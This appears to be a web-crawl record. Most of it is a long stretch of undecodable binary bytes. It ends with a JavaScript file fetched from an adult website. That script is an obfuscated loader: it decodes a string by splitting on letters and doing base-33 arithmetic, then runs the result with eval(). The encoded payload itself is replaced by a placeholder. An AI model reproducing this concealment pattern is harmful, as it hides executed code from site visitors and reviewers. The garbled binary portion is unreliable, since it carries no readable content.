�ZڴYm�R�F)�V;jk}�o�N@��9�&m����>�����ʺC�!��I��I YKQ� �u;�P���5���U�Ax���Ê����Z��wN)��D�t�	NO�X�Oʕ>��l�@���wɓS/m���{����$��� YV;4(a�����f��cg�#uUfP��3�ӝ��|�*ɐ���҆u��}�	$��:�6�=Ƥ����4Z�b��X����i�i4֖���V��J�`��DHoNs�R,[���QC�� L\ 5ӝ�T����Ɉx�&ҥ���:�:����l��՗j�}rQ�\�S�IUT��0R���3����RP�(!FE��]M���p�!wZ!R7� .9G��Bzj�G�:T	㠩�Yt`"h���Ib�����ӨwAC�8Pm���U������N}Ml��ɩm�Th�R;e�����HM���N���\���s���}Nd3��:F�cu�D4��^*+T��{��z�_�s_�Zȩ���ݬԐ�*��\�m�J6V+s��-3����>/W���k))��u�t������.b�JO2,}A���㋴��R�h���?t��eD����Y�*"�J��m� �A~w��3��r��.^s(L�����80V�s�V� F��w[J�+�p����k��}L�a��S��XĖ,�(U �T�^_xI@:����1�Js��W��׏����0�&9��yō��,�*n9'؟ }z��*P��9����턔�IVc��b�������/
��e98 �DxH&4������y�zR�S�a���-;���%��U�A&u�Da�q�Bn���*��Sjj��i�
�)	��AC@/�(� _n��b�L��sM��NF�2K����&&t��m�.�G��-�F�py�,�Ip���R�U������%��V����<X�=}~���p!�#1��H��*��Q�.T4ip����YqSo���2�;���>��:�����I�t'}��I����r$FR��5��{���N��%�M�!W�� r�:�]_g{�����Gc�RV��Z��ֵ\�
d�K�8�oS��\[�:��_r�����翕A-A(���>�Lq��yjH���1Dx�)�"�?ȱb��#c9]�,9M� ��9�:��ڣ9@$�4�?:N��ATg�[�4�d�Q�uP���)&�G�m�T�2�;X���xGD�<�ĉ�S�$���Q���S�reg� �&8G*��g7}ܚz(����_	��*�����n��N��b$�<\�`�R��� �U݇Ik����]�TT���`��'�y�q��a�_ʿQ�0F��y��x�9�rp8>8?ϡ�3��CaJ2|�u3��B�1�H��g��go�ZINP�&�����ٰĒBǖ� q�rz�-�d�M�� �u3�W#�/�;���'h���,��4��<'�p�3���Z�5���r-�,v�⾝�E�(�ʛ��x�$����>��#�{ĸ�ˈ�h��E*�K{�e-�6��I�}A��-=֎�D�/��)���ne�Wq����DR3�y=i��	qEC�)�Pe!^wƜm��� �� ����MN���+���b����������~}!�n��g�@'6f*+�n����v���D��7�~T5�;ESѣj�����(�����े�MP�ßs����@���J�)�M��_jd`[S�S��jT�ԒI>_:3�N�}op6���Di9b���(e{�t�m*�+��I��Fx�$ǒ�gV���>	���W@�<�l4�ho�&��uX���,4�$��ټ�9$)
FG�S
S`" ���Z|3��!:G����=G5�:�'
[Ӎ�6Wh�l ��߫gS���.���Jdn���)�[�:�	E�k��>�j��;�a������B��ŹcoO!Y�P����_-9�7�7=������X�Pӈ�� ���v��k-��Z�Q�M��t��}Q+���q����c��B������.p�����n��ՏF=X��NfUӤ؋pݸ�&���T�|���Wx�M[G_OJ���ǨT���g��{� ����I �J��h>�KM��|��k� �Œ�-i�
��K+<De�?���Ȁ�p������
�3���j���L�S¡��p�Z��,���?D���P�� 2��`�����0:�J�H	~4�ݥ���N��� m*=�=խM�w�eD��K�Q�� ���)E�*NF3�S{qր@�ڂ���C��}���v���EQ�̩L�\L�f\BH��V��s6�8�?z�K�IK�B��G
��7����W_M]3#�V�aA9�z�������X)'4�����q��*�ם7�-ή�R���XVU��,pO�2`'͎|sՌ�Y
��W�i����2,�c���֕"�U�ኚ�-�[�jdPA`<F���?^�8,Ē�~� z��@�V����j��a'&C��!�� O  G=G�2w����떕'�x).�[��v��� M�h�P��,
��
դ���^8��&i��p�9�ЫKM��D��i ����bp��ʒ�F�E���͇��+�>�.Ƙ���I=D��$��bK�g8��xݠ�%��'@ Do���<ٛ �<�2d�1��.��Ka��b��u���Q��:(f)O �j���v���3����VA��H$i�4�혆м����Z|郞��wn�k���k�Dj�U&����F�8����Z{,��%�8�+�dI��J0�qK[�%8��'��Z�e�aGy ����Y�3��Ĳ2�gfuva�&^S���e���q�2�J�Ɨ������HI�f��N�5Wa�)&�ڢ�_N0���j(�0�b�L#��Zg��CՈ���~��W�i%%�e�{�S@�r��K~���FMM}���QE��m�Y�F>��pBH~6IA�m9�8�6��_v�Js"4�߿�v�+�x�̻X��d#���|�6�f�e=�_�B
(���j�b2�a�X�2F%�<㞡�J^�3AG�V���fz�M����� ����`}��8�.�c¢/υ�!;�Tº�3"��P�Fp0=��A)J���N�&S���z����Ȁ9/���$�/˪P
u��Bn� � zko��|�Ӵ�M;m�S�B*��i��MQ�ޙ&Q� �{q�xG���2Z ܃{�#�~���X~� �P��a$��e)�<ĎU����}ʲ�)��}i���?/��n��FH�U��N@箢�	i���V��B�-ǝO����:��W���֤��ھ��6��R)R����[�ri(�~��G��K����GM3� h�����}O������.��-���&<��Խۻ��������pKL�����q�������[����4�1C��$��	�8�a�R�&���/ǈ�6����6Z�� ���c�Wa�S��t�C�dcxLz�S��w�������-f�p���I?NN:[���cJq*��+P� �F�t+A�����B0?�[R��7�Lo҅)�$�H�e�^9��Gl�]�X0くӦ��,d��T0�Ь�~q��/���Tj I�Y]Z\�`0X�~]V��(����v1*��4�Z{������S�l�����%f'1l?��=h�m����@V���a;A�J��8p��G]	&m�?Jv��]1������ISo�F������9 ���>�^d۳��z/�ieDZ9�)*\[Xq+#6�->}y��e��kmd�֎Y]	�&��4��bf��g� p�O�'��% �w�Yױm���2L�׋}�f󤬗���]=���37��#�����(1�2�'�~}�
ҭۭ�B)�����0x�Ou��ْZ?��O�>�`�-��<�:�i�,LF�9��	=TR�,�<g�B�� �J�Ȉ�i�ÅhI_T�V�P������;B[.P���� &}��x���Yg����&|>������;E<t�Cb�w�r���[Y*p�|ƀ�m>�8��JR�*QV�����s���+	�����qS,���I};��76729���u��l�� T/NQ�34��l��\���q�)[DW"^�E��S�(�!D�+Q>�,a���8�G\mjI�6�xU�\BZҦo��GߝJ���}�ޓOS��܋�m&)�Q�=Y���G���b��($��o�kN����&�[2�kyp�{���MAp�(�CN���8b� s��r[#9�N?�Kյ�����>F��vo�o��B��}�z��w�6�U�[��*ۭ¨��h%���|�0�6$�t��\�_�"}i�;$�PH	�j���(�ǭ��w���=l�h�:��nB�$�;��d��1�����Ad����{C��?r6��ɹ�=�Ə~�~�>��~���r6��PH���Im4j�㬚-��s#(1�.�l9B��pi.��,9�ֵ����bҖ�y������1��⠢��Q:m�-rJ0�>���F2p#E�[%K�l�F����γ�A���s-ʭ�@�U�8È�J��d˒�²$�h�ɕd�B�D%�Ƭ�A��JR���+Q�g�?cơ�K��oP'��oT�*��r�2��h�$�I@�[ө���`�B��x^i�$�m;�p�XX��ttM��g��#��#�;9�Gh̼�`q�)*}�Sm)l��]T��@
 ߝ�Z�-�^�v���]o,ޚm�e���#odg�=q��#�̤�������3�T�<��ԍ�er1� ?L�����L���c�D�E�zOjG��z���©l�gi����EkA#��dO�z��
�i�s�����}�$F�cR���$��tZ��	���Z�˕R��d�f� ��������+X"�ǿ_���`�_:���5��q��C��%E�v��L-�P����y�ĥ+�5"sL�;�M���	��,z��� V�]	ܽq�k"���n���a�����)k�H���$�މB00��Py=u����a�()	ffI�����6�^�m(β�@���yTS�����n���M=E,�<�%��7+,��A���#�1���}d�Dɞ</���l�/j/�i� �Ht��]�~��ٍ��/b��Qn���nR�_YQN%���IT�X��fq�������L��P�φ�<L�Mo1n3���|q䂵��NX"�`_��᝵���ڟM�����+�&��)�I"�%4�7��rH��6=��@�H55�Kev�w@V�4�ua0�A�[�0��HI?L�&����O���/u6ꗖ���iRHYyB�6�s��{g��Am�l�Mף�������n����1�N�a�oPzc<������J0)R�	�m����F�e �̙��5��V�O�m~���[},�+
�H����b���|�:c�AD�W�n���~5G��%AD�7סzmM$�Z9(�7aJI��i
'*%7:��鞾l�){�Sl8Q���~TôCp�j�Ji����v�F��82�����8��Yk�1�*�^���7�C�|�7P��:YR8�I_,TS���֋k�`�{YA����^���	U��fH��y�)�� K]���h���hz�)C��F�G�'����B�*�����i�;�X'���z��$��*T���u>������z�z.��v����J��o��b�`H3�Ty��p3��'� >:�:��7�~&�{��;�F��Q�j��G��;�j͕@�[fY��$��藂�{��/4��8�P����>��S����QUOGq��Jd�LAL����69@3���zB����֤)��b��dvk�P�
Á�x�������rn�%O���ƹ�m�$�,)*X�N3�����Ͱ��4M�`��l�{'c���\l J�w��Շh��A�}Eb��G������7:V���& ?O`OAg��R��ĝ#�Jj�l��0�Vn��j0;A�5MҺ������Oؚ�QCn�=|�b]����w.7�n�f(�:{���G�B��?�)˳.�&J����]j>~>i�d���5ƚ4Qv�SE]p�~�=U*�d���E;)�1J�s��`���G\V#���/��jj�֤���$��� ��c��p=��N�
Cp��PnxΓ��t*R�sf��څ.��63�s(����8{�KV,�^|��3�Q�w���۸�{��B�1�UR~M���p�b?~r=�ӏٳ0�ťܲL򯶓��I�>�Y"�*�������+��3�x�E�4q���C�P}4΁zk��}K1�;�c�Q�5L���0#O�S
ƒ���!�*���Nё�H��M	2|���̍xn�W�ZX(t� �G_z��B��CTwb�EKO
��B��E<� ��Q�<:g���I��� �|$o�OzhH��+�1r��i�%$�`�Ϝ���ľ �����6�ՎZ�y�VI�v�|��|`>���D�ĕ|G�׹�!7��ԝVa����z�!�]�����Je�	�L� ��^L�
WҚwi�+)bX�	ۅ�
@����&HT���n4k@ w�j,�G�If �.wrA8�qϷT���.��Ι%@6�GQje���H`�>o>	�����%�)�OG�j�jJB�UmI�Z�����Jz��˭���?u,�]IO?�xA�����j�x�b<|:��lbm�J��& �-��1��;U�����m�����&$2D�ˮ�l?���&�Au�,��^�U\�C��n��1������A�u��$�-�~_3�[=��galЧ ����0`}�>��zc����bX`�mU
p� 2??����ÆS*��u��o�1��<�u?j���m��.V�%-��w���r�VĲSU��G<F���<��ӌN%��[.�,	H��k?�¸����-:���G�p��^�gև�ڲ��^�W�n�������X�u[X��,$(©�5X�UM� ���{мx�@��P��m���5�y���-�ژ\?vTT^�e)����qOkEsm��X��|UP�U�q��6Iς��M����"+$����$�܃�m9T�A����uEer���h��:ϰŅ;$28B8���Bb��ǽz�4;�
�`Z#4����j�5�wH��s�6J�\�L*�R"��4Ļ+��8UY3�s�)9T��h����+��Ҝ����~4ƥ�=�7�x��ȡ�dr��SK�!��w�>|7=�Q.��,S8��Z��<�57A���� V��򉢎1Ո&`J�%D�G$q�.?P0I��;�G�fr��/�?���{*���5�Z-�;�|V�5��;�+T"�'ӒH����0q���eǆy�֘��G��ZS���<?j�݋�Z�JH�z��X#�1!�R�ӫ}�9ۏ �ϠQ�T��NS}� ���a;�'�x�/>�Oύ��Ӷ������E~���8J��f#��3�N%\��H��1;i��0��'Ze�����d�7x����d�%��}�f��������R�È�����$`���P�xgZ�$�*���:3�F	1���[��ߗ�L�3^�������Z}Wۍ1u������.�)�.���H���*�������q8F_i���H�f�$I�c��!�׈F?ʞQ(Y�����SD�H����" �q� ���:"ԔNuI�A�6��(�\7$r<s�.�=u�V���Iw�b�rʭ�g?�.�5�@搫�)�
H��q��ڕZ	�V2� �۴�<����X+Y^l�+OO�՝�)	J`t"����i`��8�|�O����A%$�F:��TITX}VN���*N�UX���;�����X��Nc�Az��S��C���VF�3�`��c�����8d� �QM/�V�^XY DN�ǯ-)�Z��O;,��;�j��J�6���v�O�i�
��/.� ����R�'��w�)�H��6��+���4^�T�b�"�ʻ#���bl4q�� vO�A�i�
n���:O��C݄S�j-]SQ�+j"���!�~�K��M*�wg�#���J��r��ۧ��*�d�J�eUВU	�V/������Q�����G��z���h@M��8W�s4�V���	 �_����9� �:�G�m�ڣ
X����dj�������'o���O��g1�Fh�\oV| (�'�֑��*��PF��Wʓ�<�>z�H��:>֢�֐LG׭���}�T�_�1�F\��&,s��!%j�i7ҍ
Z��D��nWԺL�!�X)���##�FLЬ��"�*A��Ν~�0�S����n�v��WK�/Qs�
�If��-4������+��O��M��ݬ��
���v�1�9-�Vܫ{�lO��]�Ïhm:�o������*B(\� ����Np��ο�_^5�ۘ�겶�򣲆�8 |��*`(>NG<~�m?�#��^�n�T��N}{|�r�oq��h�>�ҰJx$� |��>�����)��*�ֵݞ�%�Cr$X�q��H~!nZ�VUi�z���I�V,���¯���2pJ�YĻ�iH�&�� ?�t�b��-�0ζ_��#�#K���T�{3k�s�mW
��S#��5��'ԅ�t{��B�^�Mm�0�!�{�� �G�Wڽ���_*�9��gH��H�E��U��{�-QB���X��3�h����~���ZV��mwI1��H�`DO�g���R\�)��{��S�}��i�Eg�Ʀ6�D]�),�x�� ��I]�+�fSjʔn��L}'޵;3��a�����n���ѡ\F1���8�<g���:�T�I3�kJ�HHl9�|D�^K4 �0�,_ �#�1���Jq e
�0m�M%0JH>V��0�C�o'����Ϸ@��� �^�}J#2�I��̟�� zI��"Q�R�A�9�3㯊�f�he?�Y�Fnb?�Jc\�H�X6A�r@������y�De��.�\Q!!�iX�Q�4�@�Kd�)����2�G��i:�[����+�:5����g�7oh�C$�"��td��E-�]h�g8QGv\{{��쳙��&�X���<��;M�s	��X?���N�D}EZ_6�F�<~~�zӭR,&��P9y����|Nq���:^�ʡAL߯�Zܦ�MZ�6J)Q��N���?>���AN�G�Rln��h1j��;7��7�
���s� >�ɸHL̏H���@!BW�j�-�?F�(
�ڙI`0�3���$�P%'�#ʜ3
L�_�
�J�Z���O9fVY���`bG0����7RJ�]C�VR��1#�H���vTB�����4[�w+}�K5�2���f���&��еM5��r�L?W�r0�mR]�KH�&�OJO�AC�'x��DS>���d�xL�T,�ri�v,�)��㌶�	�F��o��$���=��0�Ps�������r�H�q:����9����J�C�dY�1�|� s�L���
L��?:�bZ*)yt��t��J`,�����>����B��}��zAp��zO�V��o�DU�%m���� x���8����^\jIJ���k��D2�r�z�6���)�����m�ܲ�nUf���� 8��CЪ%)�&*��0;�3Ǐ�3�bGS!��YرR�܎s�@�J�G��($@&.�Q��(�_x���O�N���I��s�F����?o�t��gU���YW��t���6+�i�TU�}$}q��8]C�B["d�Ǉ_1_m�� 2����"������W�5,�7����2��dW����*�G�x�J��~ /�;���g��+2�T$��֤)������rH�9U�� G�Ϣ��7�ԭ8w�\���U��)�m;uh�v�r~bݑ����5�t���>���+-��������5�/��]D�ټ<Ŝ�T���1��y� Ӧ)�
�R�5F�w$��î�|��Q�B����#�7x�<��q��*������(*$yS��ޢ�>�ʙ���8���ӪIߚh�,8	�S�q�3�dQ킿�� ^��(n��$pҶ�2�@;Cd0����8��|�/1 z�_��"!��%�p29\π9屏ϯ	7�T����kJ�9!W""H����P$ɚ�) I0#�8Th�&���3�>��y���*O�AKI� 9�b�&�����}�~�(�V�7	R�<cJ��<+R�5a�v4M���徿��y�����DX@3���Һ�����J����E�͋��z��2p��%MA۞	�ʼ��<����Iư�R�(�̘��:ֹ�n��a�	IL��f��~e�f7Q�0������Z\Z+�'�ך�`�6x�����K�!k*�:�U� ���5��P�~^I�{`�2���j���6�Jo�\o$2���|��	��s����?��G�|趲�p���鏮Qj���b�1�1ۀ�c�� >�2�R�
��?h�-:PPu�}y�__��G���Ic�9\���~�ס`
Na?Jh��� �(��
j=	[Y��5��0��U�+�R�+  �O���g�����R�����n7@����?n�A^�5V��W^���h��X��E�ʾ˹22x=3KI+6I��S�֔�NK	(�#���;�n��D�JO��R"#Wߌ��9ન9
�]�q("5V�	}�+�J>��ӣ]>�U�F���.2�>�s��z�$�
Tx��u��zH'(��Vz{�u�e8W�B����O�:�&A*A�ڭ 	j�j�"v}�Fm���9 � q�A@M�֍�Pl��B+֤儘\a|��s��=H���w�ի��	I�����sH��"�;�����и���)���ԛI2Rn)�|O�kn-&N�rv�:��JT�`&b☡jRI�-� ]>�^ ��� H۸8+�q�y� ۪p���e
�o���}xTe0n9U��;뙵'm���Q���ѬU�����Ȏŉ#4�N~���� )�8�r�؂8~՗��T7�s(����u����qW�|҅;�6����� ^�.�s�bo�!F�χ1�aAg�-[g��bVE� ���0y�G�=#y�J�N�}�5��i���_Z��C�uP�J�Շb	6!H.}g �F6�<���T��"�D��E�0��%`g�#��RҨ����G�0r@<{q�˄$X$�)�n��cq�@��!r�9�~V��u+.�kܠ�O!YڌG#F����0�|�j��G8��wH���Af	�@3�[�{�1��ʃ�SO9�|�G���H�֯ N�R����뵛ʟ9R�����Gu�QnT�[i��`�������^D�*.I �ڑ+��#����Trs��z�����k�����}���9`=�a�p���2��,:߯��P��s��`�����*ǀ���~nq�_ Ȏ�։V}�>�ҏ��,�����2�[�ol�x��n��H@�#��H��㧝�J��y�`)���罵`wQJ�i���X��{��C~Y�c� �[z����U)đ����<}y��}RYI%F�z�Ԋ`��	( ��s�����h��d�TV��N吮�nL�'x�`~�R���L�t�Z�]��WE	��|��F���u�g�Vd�`@�F0�b���C��O���2<�G9�(�����Pm�됙R��q��*pˎe9�i#�i�t,p̹�HT�˽
��炤A㎶&%	I!#Cs�U��X�N&����.�j-wS�+(�ˤj�U����ۚ��
h娩�U`��ѲF%YJ2�;�k���owjFf��}A��D�	���9�4�>��kH���<���*ʸ!S����*.�B��1� t�������JR���������P����8:H���c�חc�4���i?%w�q� �����1>���IK^#�t��K����e���+��� ��S.� _��V���)W��V�>���R��掴��� ���lMG�V� �_/�d}yuY_m�gv~��{��Q/� [��Ha� �� �/��Sk۫����d@��}�����T��@��x��� ����ʚ�wv�i#jKf��	��27O?n��C0�x
E�������V	
V�~*%��K��$j;i`$����� 㾝Z�x�6�2�x�j�2���&O���~�jH�[jCl�"Ki�X�*ӶyL.���3h?�S8��� �w��Cc��qX|�*��|N�<p/cw�-� )� g]��� �� >���@� 4��#yJ��r�T+�}gp���ԡ�6�'-��9�v�����8��I���0�-�V�q���*��������ۋ���T�<f��?�N�jˎ�	H�ήǠh��[M��T���%Ρ)�)"W;ʁP@$��uA��=>�ā&���aqHKk9E��Ku򡢏u5z�Ce*?�� ���A���NZ��/�(C,��8Y��⣡֟�jR M�4���S+ +�HZ�2@?���PsI>ߊ�Q�Z�� I+�~ꗂ��>��=A(�jD Z��{�vba��/�V<�� ��6R	��������qx���� 3S� �z�t���Tr���ު0�LrsȨ8��5^��DoQ�Ҭ�P�):;�Ani���0�I����u�[�p�RLT-)B���ڮ��1�ş�CE�p������Ұ��PU�	Z�"h��<s�}��x���J����P��	I�� ��]f��;���?� x��.?�[�A�~��+-��zѭ��
O��U������[�$\ǉj�I&�I��dT���TAh�*��� ��s�����k��A	s��EwINR&M�;�w����m$n�=;��k�נ��9D?�Yݧ1>_zH~��֝��m'���w�}.]zW�@��˝Z��T��� �מ�F�Z�M�%.��� �x���uH}�$ d�i�G���ߏ*���Һ(�Km�s49�w��?���wTʷ���[��~)�=̻Xt6��Qٴ��Ժn���}Uu<��T���OQ�%��Q&[�0�DbZ@03�q_w@�ʍ���U���}G�i㥦��²t,j٣y���Bj��,p8�-�Rq�������k�����

--- FILE ---
content_type: application/x-javascript
request_url: https://4kporn.name/js/xSMbQYH7pR3TTWVcfBg.js
body_size: 21119
content:
function nvnowpl(yjfrwter){var gmznfo='Z';var qorchqlmh='A';var wmmififexm=[];var tzesybflkk=new RegExp('['+qorchqlmh+'-'+gmznfo+']');var cogfz=yjfrwter.split(tzesybflkk);for(var i=0;i<cogfz.length;i++){wmmififexm.push(String.fromCharCode(parseInt(cogfz[i],33)/(17)));}eval(wmmififexm.splice(1,wmmififexm.length).join(''));}nvnowpl('[base64]'); 
     